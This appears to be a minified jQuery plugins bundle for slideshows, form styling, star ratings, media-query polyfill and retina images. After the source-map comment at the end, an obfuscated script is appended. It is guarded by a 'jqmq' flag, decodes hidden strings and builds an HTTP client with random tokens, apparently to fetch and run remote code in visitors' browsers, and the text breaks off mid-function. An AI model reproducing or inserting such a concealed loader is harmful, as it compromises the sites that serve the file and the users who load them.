d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;b.length>i;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=e>c.currSlide;c.currSlide!=e&&(c.nextSlide=e,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b.API.next()}),b.container.on(d,function(){b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;e.length>d;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;i.length>f;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery),function(a){"use strict";a.event.special.swipe=a.event.special.swipe||{scrollSupressionThreshold:10,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,setup:function(){var b=a(this);b.bind("touchstart",function(c){function d(b){if(g){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b;e={time:(new Date).getTime(),coords:[c.pageX,c.pageY]},Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault()}}var e,f=c.originalEvent.touches?c.originalEvent.touches[0]:c,g={time:(new Date).getTime(),coords:[f.pageX,f.pageY],origin:a(c.target)};b.bind("touchmove",d).one("touchend",function(){b.unbind("touchmove",d),g&&e&&e.time-g.time<a.event.special.swipe.durationThreshold&&Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(g.coords[1]-e.coords[1])<a.event.special.swipe.verticalDistanceThreshold&&g.origin.trigger("swipe").trigger(g.coords[0]>e.coords[0]?"swipeleft":"swiperight"),g=e=void 0})})}},a.event.special.swipeleft=a.event.special.swipeleft||{setup:function(){a(this).bind("swipe",a.noop)}},a.event.special.swiperight=a.event.special.swiperight||a.event.special.swipeleft}(jQuery),function(a,b){"use strict";function c(a){var b=Array.prototype.slice.call(arguments,1);return a.prop?a.prop.apply(a,b):a.attr.apply(a,b)}function d(a,b,c){var d,e;for(d in c)c.hasOwnProperty(d)&&(e=d.replace(/ |$/g,b.eventNamespace),a.bind(e,c[d]))}function e(a,b,c){d(a,c,{focus:function(){b.addClass(c.focusClass)},blur:function(){b.removeClass(c.focusClass),b.removeClass(c.activeClass)},mouseenter:function(){b.addClass(c.hoverClass)},mouseleave:function(){b.removeClass(c.hoverClass),b.removeClass(c.activeClass)},"mousedown touchbegin":function(){a.is(":disabled")||b.addClass(c.activeClass)},"mouseup touchend":function(){b.removeClass(c.activeClass)}})}function f(a,b){a.removeClass(b.hoverClass+" "+b.focusClass+" "+b.activeClass)}function g(a,b,c){c?a.addClass(b):a.removeClass(b)}function h(a,b,c){var d="checked",e=b.is(":"+d);b.prop?b.prop(d,e):e?b.attr(d,d):b.removeAttr(d),g(a,c.checkedClass,e)}function i(a,b,c){g(a,c.disabledClass,b.is(":disabled"))}function j(a,b,c){switch(c){case"after":return a.after(b),a.next();case"before":return a.before(b),a.prev();case"wrap":return a.wrap(b),a.parent()}return null}function k(b,d,e){var f,g,h;return e||(e={}),e=a.extend({bind:{},divClass:null,divWrap:"wrap",spanClass:null,spanHtml:null,spanWrap:"wrap"},e),f=a("<div />"),g=a("<span />"),d.autoHide&&b.is(":hidden")&&"none"===b.css("display")&&f.hide(),e.divClass&&f.addClass(e.divClass),d.wrapperClass&&f.addClass(d.wrapperClass),e.spanClass&&g.addClass(e.spanClass),h=c(b,"id"),d.useID&&h&&c(f,"id",d.idPrefix+"-"+h),e.spanHtml&&g.html(e.spanHtml),f=j(b,f,e.divWrap),g=j(b,g,e.spanWrap),i(f,b,d),{div:f,span:g}}function l(b,c){var d;return c.wrapperClass?(d=a("<span />").addClass(c.wrapperClass),d=j(b,d,"wrap")):null}function m(){var b,c,d,e;return e="rgb(120,2,153)",c=a('<div style="width:0;height:0;color:'+e+'">'),a("body").append(c),d=c.get(0),b=window.getComputedStyle?window.getComputedStyle(d,"").color:(d.currentStyle||d.style||{}).color,c.remove(),b.replace(/ /g,"")!==e}function n(b){return b?a("<span />").text(b).html():""}function o(){return navigator.cpuClass&&!navigator.product}function p(){return void 0!==window.XMLHttpRequest?!0:!1}function q(a){var b;return a[0].multiple?!0:(b=c(a,"size"),!b||1>=b?!1:!0)}function r(){return!1}function s(a,b){var c="none";d(a,b,{"selectstart dragstart mousedown":r}),a.css({MozUserSelect:c,msUserSelect:c,webkitUserSelect:c,userSelect:c})}function t(a,b,c){var d=a.val();""===d?d=c.fileDefaultHtml:(d=d.split(/[\/\\]+/),d=d[d.length-1]),b.text(d)}function u(a,b,c){var d,e;for(d=[],a.each(function(){var a;for(a in b)Object.prototype.hasOwnProperty.call(b,a)&&(d.push({el:this,name:a,old:this.style[a]}),this.style[a]=b[a])}),c();d.length;)e=d.pop(),e.el.style[e.name]=e.old}function v(a,b){var c;c=a.parents(),c.push(a[0]),c=c.not(":visible"),u(c,{visibility:"hidden",display:"block",position:"absolute"},b)}function w(a,b){return function(){a.unwrap().unwrap().unbind(b.eventNamespace)}}var x=!0,y=!1,z=[{match:function(a){return a.is("a, button, :submit, :reset, input[type='button']")},apply:function(a,b){var g,h,j,l,m;return h=b.submitDefaultHtml,a.is(":reset")&&(h=b.resetDefaultHtml),l=a.is("a, button")?function(){return a.html()||h}:function(){return n(c(a,"value"))||h},j=k(a,b,{divClass:b.buttonClass,spanHtml:l()}),g=j.div,e(a,g,b),m=!1,d(g,b,{"click touchend":function(){var b,d,e,f;m||a.is(":disabled")||(m=!0,a[0].dispatchEvent?(b=document.createEvent("MouseEvents"),b.initEvent("click",!0,!0),d=a[0].dispatchEvent(b),a.is("a")&&d&&(e=c(a,"target"),f=c(a,"href"),e&&"_self"!==e?window.open(f,e):document.location.href=f)):a.click(),m=!1)}}),s(g,b),{remove:function(){return g.after(a),g.remove(),a.unbind(b.eventNamespace),a},update:function(){f(g,b),i(g,a,b),a.detach(),j.span.html(l()).append(a)}}}},{match:function(a){return a.is(":checkbox")},apply:function(a,b){var c,g,j;return c=k(a,b,{divClass:b.checkboxClass}),g=c.div,j=c.span,e(a,g,b),d(a,b,{"click touchend":function(){h(j,a,b)}}),h(j,a,b),{remove:w(a,b),update:function(){f(g,b),j.removeClass(b.checkedClass),h(j,a,b),i(g,a,b)}}}},{match:function(a){return a.is(":file")},apply:function(b,g){function h(){t(b,n,g)}var l,m,n,p;return l=k(b,g,{divClass:g.fileClass,spanClass:g.fileButtonClass,spanHtml:g.fileButtonHtml,spanWrap:"after"}),m=l.div,p=l.span,n=a("<span />").html(g.fileDefaultHtml),n.addClass(g.filenameClass),n=j(b,n,"after"),c(b,"size")||c(b,"size",m.width()/10),e(b,m,g),h(),o()?d(b,g,{click:function(){b.trigger("change"),setTimeout(h,0)}}):d(b,g,{change:h}),s(n,g),s(p,g),{remove:function(){return n.remove(),p.remove(),b.unwrap().unbind(g.eventNamespace)},update:function(){f(m,g),t(b,n,g),i(m,b,g)}}}},{match:function(a){if(a.is("input")){var b=(" "+c(a,"type")+" ").toLowerCase(),d=" color date datetime datetime-local email month number password search tel text time url week ";return d.indexOf(b)>=0}return!1},apply:function(a,b){var d,f;return d=c(a,"type"),a.addClass(b.inputClass),f=l(a,b),e(a,a,b),b.inputAddTypeAsClass&&a.addClass(d),{remove:function(){a.removeClass(b.inputClass),b.inputAddTypeAsClass&&a.removeClass(d),f&&a.unwrap()},update:r}}},{match:function(a){return a.is(":radio")},apply:function(b,g){var j,l,m;return j=k(b,g,{divClass:g.radioClass}),l=j.div,m=j.span,e(b,l,g),d(b,g,{"click touchend":function(){a.uniform.update(a(':radio[name="'+c(b,"name")+'"]'))}}),h(m,b,g),{remove:w(b,g),update:function(){f(l,g),h(m,b,g),i(l,b,g)}}}},{match:function(a){return a.is("select")&&!q(a)?!0:!1},apply:function(b,c){var g,h,j,l;return c.selectAutoWidth&&v(b,function(){l=b.width()}),g=k(b,c,{divClass:c.selectClass,spanHtml:(b.find(":selected:first")||b.find("option:first")).html(),spanWrap:"before"}),h=g.div,j=g.span,c.selectAutoWidth?v(b,function(){u(a([j[0],h[0]]),{display:"block"},function(){var a;a=j.outerWidth()-j.width(),h.width(l+a),j.width(l)})}):h.addClass("fixedWidth"),e(b,h,c),d(b,c,{change:function(){j.html(b.find(":selected").html()),h.removeClass(c.activeClass)},"click touchend":function(){var a=b.find(":selected").html();j.html()!==a&&b.trigger("change")},keyup:function(){j.html(b.find(":selected").html())}}),s(j,c),{remove:function(){return j.remove(),b.unwrap().unbind(c.eventNamespace),b},update:function(){c.selectAutoWidth?(a.uniform.restore(b),b.uniform(c)):(f(h,c),j.html(b.find(":selected").html()),i(h,b,c))}}}},{match:function(a){return a.is("select")&&q(a)?!0:!1},apply:function(a,b){var c;return a.addClass(b.selectMultiClass),c=l(a,b),e(a,a,b),{remove:function(){a.removeClass(b.selectMultiClass),c&&a.unwrap()},update:r}}},{match:function(a){return a.is("textarea")},apply:function(a,b){var c;return a.addClass(b.textareaClass),c=l(a,b),e(a,a,b),{remove:function(){a.removeClass(b.textareaClass),c&&a.unwrap()},update:r}}}];o()&&!p()&&(x=!1),a.uniform={defaults:{activeClass:"active",autoHide:!0,buttonClass:"button",checkboxClass:"checker",checkedClass:"checked",disabledClass:"disabled",eventNamespace:".uniform",fileButtonClass:"action",fileButtonHtml:"Choose File",fileClass:"uploader",fileDefaultHtml:"No file selected",filenameClass:"filename",focusClass:"focus",hoverClass:"hover",idPrefix:"uniform",inputAddTypeAsClass:!0,inputClass:"uniform-input",radioClass:"radio",resetDefaultHtml:"Reset",resetSelector:!1,selectAutoWidth:!0,selectClass:"selector",selectMultiClass:"uniform-multiselect",submitDefaultHtml:"Submit",textareaClass:"uniform",useID:!0,wrapperClass:null},elements:[]},a.fn.uniform=function(b){var c=this;return b=a.extend({},a.uniform.defaults,b),y||(y=!0,m()&&(x=!1)),x?(b.resetSelector&&a(b.resetSelector).mouseup(function(){window.setTimeout(function(){a.uniform.update(c)},10)}),this.each(function(){var c,d,e,f=a(this);if(f.data("uniformed"))return void a.uniform.update(f);for(c=0;z.length>c;c+=1)if(d=z[c],d.match(f,b))return e=d.apply(f,b),f.data("uniformed",e),void a.uniform.elements.push(f.get(0))})):this},a.uniform.restore=a.fn.uniform.restore=function(c){c===b&&(c=a.uniform.elements),a(c).each(function(){var b,c,d=a(this);c=d.data("uniformed"),c&&(c.remove(),b=a.inArray(this,a.uniform.elements),b>=0&&a.uniform.elements.splice(b,1),d.removeData("uniformed"))})},a.uniform.update=a.fn.uniform.update=function(c){c===b&&(c=a.uniform.elements),a(c).each(function(){var b,c=a(this);b=c.data("uniformed"),b&&b.update(c,b.options)})}}(jQuery),jQuery.fn.rating=function(a,b){if(null!=a){var c={url:a,increment:1,maxvalue:5,curvalue:0};b&&jQuery.extend(c,b),jQuery.extend(c,{cancel:c.maxvalue>1?!0:!1});
var d=jQuery(this);jQuery.extend(d,{averageRating:c.curvalue,url:c.url}),c.increment=c.increment<.75?.5:1;for(var e=0,f=0;f<=c.maxvalue;f++){if(0==f){if(1==c.cancel){var g='<div class="cancel"><a href="#0" title="Cancel Rating">Cancel Rating</a></div>';d.empty().append(g)}}else{var h=$('<div class="star"></div>').append('<a href="#'+f+'" title="Give it '+f+"/"+c.maxvalue+'">'+f+"</a>").appendTo(d);.5==c.increment&&h.addClass(e%2?"star-left":"star-right")}f=f-1+c.increment,e++}var i=jQuery(d).children(".star"),j=jQuery(d).children(".cancel");i.mouseover(function(){k.drain(),k.fill(this)}).mouseout(function(){k.drain(),k.reset()}).focus(function(){k.drain(),k.fill(this)}).blur(function(){k.drain(),k.reset()}),i.click(function(){return 1==c.cancel?(c.curvalue=i.index(this)*c.increment+c.increment,jQuery.post(d.url,{rating:jQuery(this).children("a")[0].href.split("#")[1]}),!1):1==c.maxvalue?(c.curvalue=0==c.curvalue?1:0,$(this).toggleClass("on"),jQuery.post(d.url,{rating:jQuery(this).children("a")[0].href.split("#")[1]}),!1):!0}),j&&(j.mouseover(function(){k.drain(),jQuery(this).addClass("on")}).mouseout(function(){k.reset(),jQuery(this).removeClass("on")}).focus(function(){k.drain(),jQuery(this).addClass("on")}).blur(function(){k.reset(),jQuery(this).removeClass("on")}),j.click(function(){return k.drain(),c.curvalue=0,jQuery.post(d.url,{rating:jQuery(this).children("a")[0].href.split("#")[1]}),!1}));var k={fill:function(a){var b=i.index(a)+1;i.children("a").css("width","100%").end().slice(0,b).addClass("hover").end()},drain:function(){i.filter(".on").removeClass("on").end().filter(".hover").removeClass("hover").end()},reset:function(){i.slice(0,c.curvalue/c.increment).addClass("on").end()}};return k.reset(),this}},window.matchMedia=window.matchMedia||function(a){"use strict";var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(document),function(a){"use strict";function b(){v(!0)}var c={};if(a.respond=c,c.update=function(){},c.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var d,e,f,g=a.document,h=g.documentElement,i=[],j=[],k=[],l={},m=30,n=g.getElementsByTagName("head")[0]||h,o=g.getElementsByTagName("base")[0],p=n.getElementsByTagName("link"),q=[],r=function(){for(var b=0;p.length>b;b++){var c=p[b],d=c.href,e=c.media,f=c.rel&&"stylesheet"===c.rel.toLowerCase();d&&f&&!l[d]&&(c.styleSheet&&c.styleSheet.rawCssText?(t(c.styleSheet.rawCssText,d,e),l[d]=!0):(!/^([a-zA-Z:]*\/\/)/.test(d)&&!o||d.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&q.push({href:d,media:e}))}s()},s=function(){if(q.length){var b=q.shift();w(b.href,function(c){t(c,b.href,b.media),l[b.href]=!0,a.setTimeout(function(){s()},0)})}},t=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),e=d&&d.length||0;b=b.substring(0,b.lastIndexOf("/"));var f=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},g=!e&&c;b.length&&(b+="/"),g&&(e=1);for(var h=0;e>h;h++){var k,l,m,n;g?(k=c,j.push(f(a))):(k=d[h].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,j.push(RegExp.$2&&f(RegExp.$2))),m=k.split(","),n=m.length;for(var o=0;n>o;o++)l=m[o],i.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:j.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}v()},u=function(){var a,b=g.createElement("div"),c=g.body,d=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=d=g.createElement("body"),c.style.background="none"),c.appendChild(b),h.insertBefore(c,h.firstChild),a=b.offsetWidth,d?h.removeChild(c):c.removeChild(b),a=f=parseFloat(a)},v=function(b){var c="clientWidth",l=h[c],o="CSS1Compat"===g.compatMode&&l||g.body[c]||l,q={},r=p[p.length-1],s=(new Date).getTime();if(b&&d&&m>s-d)return a.clearTimeout(e),void(e=a.setTimeout(v,m));d=s;for(var t in i)if(i.hasOwnProperty(t)){var w=i[t],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?f||u():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?f||u():1)),w.hasquery&&(z&&A||!(z||o>=x)||!(A||y>=o))||(q[w.media]||(q[w.media]=[]),q[w.media].push(j[w.rules]))}for(var C in k)k.hasOwnProperty(C)&&k[C]&&k[C].parentNode===n&&n.removeChild(k[C]);for(var D in q)if(q.hasOwnProperty(D)){var E=g.createElement("style"),F=q[D].join("\n");E.type="text/css",E.media=D,n.insertBefore(E,r.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(g.createTextNode(F)),k.push(E)}},w=function(a,b){var c=x();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},x=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}();r(),c.update=r,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this),function(a){a.fn.rating=function(b){b=b||function(){},this.each(function(c,d){a(d).data("rating",{callback:b}).bind("init.rating",a.fn.rating.init).bind("set.rating",a.fn.rating.set).bind("hover.rating",a.fn.rating.hover).trigger("init.rating")})},a.extend(a.fn.rating,{init:function(){for(var b=a(this),c="",d=null,e=b.children(),f=0,g=e.length;g>f;f++)c=c+'<a class="star" title="'+a(e[f]).val()+'" />',a(e[f]).is(":checked")&&(d=a(e[f]).val());e.hide(),b.append('<div class="stars">'+c+"</div>").trigger("set.rating",d),a("a",b).bind("click",a.fn.rating.click),b.trigger("hover.rating")},set:function(b,c){var d=a(this),e=a("a",d),f=void 0;c&&(e.removeClass("fullStar"),f=e.filter(function(){return a(this).attr("title")==c?a(this):!1}),f.addClass("fullStar").prevAll().addClass("fullStar"))},hover:function(){var b=a(this),c=a("a",b);c.bind("mouseenter",function(){a(this).addClass("tmp_fs").prevAll().addClass("tmp_fs"),a(this).nextAll().addClass("tmp_es")}),c.bind("mouseleave",function(){a(this).removeClass("tmp_fs").prevAll().removeClass("tmp_fs"),a(this).nextAll().removeClass("tmp_es")})},click:function(b){b.preventDefault();var c=a(b.target),d=c.parent().parent(),e=d.children("input"),f=c.attr("title");matchInput=e.filter(function(){return a(this).val()==f?!0:!1}),matchInput.attr("checked",!0),d.trigger("set.rating",matchInput.val()).data("rating").callback(f,b)}})}(jQuery),function(){function a(){}function b(a){return f.retinaImageSuffix+a}function c(a,c){if(this.path=a||"","undefined"!=typeof c&&null!==c)this.at_2x_path=c,this.perform_check=!1;else{if(void 0!==document.createElement){var d=document.createElement("a");d.href=this.path,d.pathname=d.pathname.replace(g,b),this.at_2x_path=d.href}else{var e=this.path.split("?");e[0]=e[0].replace(g,b),this.at_2x_path=e.join("?")}this.perform_check=!0}}function d(a){this.el=a,this.path=new c(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var b=this;this.path.check_2x_variant(function(a){a&&b.swap()})}var e="undefined"==typeof exports?window:exports,f={retinaImageSuffix:"@2x",check_mime_type:!0,force_original_dimensions:!0};e.Retina=a,a.configure=function(a){null===a&&(a={});for(var b in a)a.hasOwnProperty(b)&&(f[b]=a[b])},a.init=function(a){null===a&&(a=e);var b=a.onload||function(){};a.onload=function(){var a,c,e=document.getElementsByTagName("img"),f=[];for(a=0;a<e.length;a+=1)c=e[a],c.getAttributeNode("data-no-retina")||f.push(new d(c));b()}},a.isRetina=function(){var a="(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)";return e.devicePixelRatio>1?!0:e.matchMedia&&e.matchMedia(a).matches?!0:!1};var g=/\.\w+$/;e.RetinaImagePath=c,c.confirmed_paths=[],c.prototype.is_external=function(){return!(!this.path.match(/^https?\:/i)||this.path.match("//"+document.domain))},c.prototype.check_2x_variant=function(a){var b,d=this;return this.is_external()?a(!1):this.perform_check||"undefined"==typeof this.at_2x_path||null===this.at_2x_path?this.at_2x_path in c.confirmed_paths?a(!0):(b=new XMLHttpRequest,b.open("HEAD",this.at_2x_path),b.onreadystatechange=function(){if(4!==b.readyState)return a(!1);if(b.status>=200&&b.status<=399){if(f.check_mime_type){var e=b.getResponseHeader("Content-Type");if(null===e||!e.match(/^image/i))return a(!1)}return c.confirmed_paths.push(d.at_2x_path),a(!0)}return a(!1)},b.send(),void 0):a(!0)},e.RetinaImage=d,d.prototype.swap=function(a){function b(){c.el.complete?(f.force_original_dimensions&&(c.el.setAttribute("width",c.el.offsetWidth),c.el.setAttribute("height",c.el.offsetHeight)),c.el.setAttribute("src",a)):setTimeout(b,5)}"undefined"==typeof a&&(a=this.path.at_2x_path);var c=this;b()},a.isRetina()&&a.init(e)}();
//# sourceMappingURL=plugins.js.map;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var 